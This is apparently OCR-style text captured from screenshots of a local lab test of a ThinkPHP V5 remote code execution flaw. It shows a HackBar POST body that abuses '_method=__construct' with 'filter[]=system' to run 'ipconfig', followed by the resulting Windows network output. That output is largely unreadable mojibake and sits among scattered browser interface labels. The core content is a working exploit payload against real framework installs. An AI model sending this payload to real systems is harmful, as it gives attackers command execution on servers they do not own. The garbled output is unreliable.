 localhost/tpdemo3/public/
DNSLog Platform
localhost/tpdemo3/public/
1
7
bw
IP
已暂停
编程
其他工具
便捷工具
CISSP
Windows IP ���� ��̫���������� Ethernet0: �����ض��� DNS ��׺ . . . . . . . : ESG.360ES.CN �������� IPv6 ��. . . . . . . . : fe80::bd59:703e:3a2a:3934%13
IPv4 �� . . . . . . . . . . . . : 192.168.32.2 �������� . . . . . . . . . . . . : 255.255.255.0 Ĭ������. . . . . . . . . . . . . : 192.168.32.1 ��̫���������� ��̫��: �����ض���
DNS ��׺ . . . . . . . : �������� IPv6 ��. . . . . . . . : fe80::a04d:8b54:a1e7:3252%6 �Զ����� IPv4 �� . . . . . . . : 169.254.50.82 �������� . . . . . . . . . . . . : 255.255.0.0
Ĭ������. . . . . . . . . . . . . : ��̫���������� ��̫�� 2: ý��״̬ . . . . . . . . . . . . : ý���ѶϿ����� �����ض��� DNS ��׺ . . . . . . . : ��̫����������
������������: ý��״̬ . . . . . . . . . . . . : ý���ѶϿ����� �����ض��� DNS ��׺ . . . . . . . : ���������� Teredo Tunneling Pseudo-Interface:
�����ض��� DNS ��׺ . . . . . . . : IPv6 �� . . . . . . . . . . . . : 2001:0:2851:b9f0:83d:689c:84c4:5528 �������� IPv6 ��. . . . . . . . : fe80::83d:689c:84c4:5528%11
Ĭ������. . . . . . . . . . . . . : ::
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/tpdemo3/public/
enctype
Enable POST
application/x-www-form-urlencoded
ADD HEADER
Body
_method=__construct
&filter[]=system
&server[REQUEST_METHOD]=ipconfig